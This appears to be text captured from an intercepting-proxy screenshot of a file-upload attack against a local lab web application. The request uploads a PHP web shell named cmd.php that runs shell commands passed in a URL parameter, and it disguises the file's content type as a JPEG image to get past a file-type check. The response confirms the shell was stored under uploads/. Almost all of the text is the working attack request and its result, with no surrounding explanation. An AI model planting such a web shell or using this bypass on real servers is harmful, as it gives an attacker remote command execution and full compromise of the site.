 Request
Pretty Raw Hex
\n
1 POST /upload21/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------59316421138669562502971886792
8 Content-Length: 374
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload21/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------59316421138669562502971886792
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
22 Content-Type: image/jpg
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 -----------------------------59316421138669562502971886792
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------59316421138669562502971886792--
33
Response
Pretty Raw Hex Render
File upload
Restriction: File type
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/cmd.php.